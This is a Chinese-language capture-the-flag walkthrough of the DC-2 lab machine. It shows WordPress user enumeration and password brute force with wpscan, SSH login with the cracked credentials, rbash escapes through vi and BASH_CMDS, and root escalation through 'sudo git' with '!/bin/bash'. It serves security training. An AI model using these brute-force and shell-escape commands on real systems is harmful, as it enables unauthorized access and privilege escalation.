DC-2
访问80端口,发现自动跳转到DC-2
信息收集

收集ip
arp-scan -l
扫描端口
nmap -sV 192.168.6.138
修改一下hosts文件
vim /etc/hosts
保存重新访问即可
flag1
访问80端口在首页发现flag,访问得到

flag2
根据flag1的提示:“Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.”
意思应该就是用cewl
cewl http://dc-2 -w passwd.txt密码有了。还缺登录框和账号,先扫一下目录
dirb http://dc-2
感觉是登录框,访问看一下
http://dc-2/wp-admin/admin.php
登录框有了,看到是Wordpress,联想到wpscan,使用wpscan枚举用户名
wpscan --url http://dc-2/ -e u保存枚举出来的3个账号在users.txt
admin
jerry
tom使用wpscan爆破账号密码
wpscan --url http://dc-2/ -U users.txt -P passwd.txt
得到两组账号密码
jerry / adipiscing
tom / parturient 尝试登录一下,登陆成功,翻寻得到flag2

flag3
根据提示:如果你不能利用WordPress并走捷径,还有另一种方法。
希望你找到了另一个入口。
重新扫描端口看看
nmap -A -p 1-65535 -v 192.168.6.138
发现还有一个7744是SSH端口,用wordpress的账号尝试一下,jerry尝试了登不上去,果断换tom
ssh tom@192.168.6.138 -p 7744
一下子就上去了
看看当前目录有什么,看到有个flag3.txt查看试试

发现命令没办法用,被“rbash”限制了
再看看还有什么命令是能用的
compgen -c
发现有个vi,用vi看看

flag4
提示:“Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.”
提到了tom和jerry和su
应该是让我们提权,然后去看看jerry和su
vi可以用 有一个vi的提权
vi随便打开文件
输入:
再下面添加
:set shell=/bin/sh
:shell提权成功后,看看其他目录,发现jerry
cd ..
ls
进入jerry的目录看看,发现flag4.txt,使用vi查看

·flag5
提示:”Good to see that you’ve made it this far - but you’re not home yet.You still need to get the final flag (the only flag that really counts!!!).No hints here - you’re on your own now. :-)Go on - git outta here!!!“
还没结束,前面FLAG3有提示su。我们去看看root目录,想直接切去root目录

不行,找到了个rbash环境变量的提权方法
export -p //查看环境变量
BASH_CMDS[a]=/bin/sh;a //把/bin/sh给a
/bin/bash
export PATH=$PATH:/bin/ //添加环境变量
export PATH=$PATH:/usr/bin //添加环境变量先返回tom的权限

提权成功,su到Jerry的账号下,发现还是不能进入root目录
执行sudo -l看看
发现可以用git提权
git提权的方法
sudo git help config #在末行命令模式输入
!/bin/bash 或 !'sh' #完成提权
sudo git -p help
!/bin/bash #输入!/bin/bash,即可打开一个用户为root的shell
提权成功,切换到root目录下,查看flag5(final-flag.txt)

info 评论功能已经关闭了呐!